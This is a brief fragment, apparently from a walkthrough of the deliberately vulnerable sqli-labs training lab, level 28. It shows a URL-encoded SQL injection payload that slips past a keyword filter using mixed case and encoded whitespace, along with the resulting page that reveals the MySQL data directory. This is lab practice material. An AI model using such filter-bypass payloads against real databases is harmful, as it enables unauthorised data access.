 localhost/sqli-labs/Less-28/?id=%27)%0a%20uNion%20%a0%20sElect%20%0a1,@@datadir,3%20%0a%20%20%20or%20%
Welcome Dhakkan
Your Login name:/var/lib/mysql/
Your Password:1
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: ') uNion�sElect 1,@@datadir,3 or ('1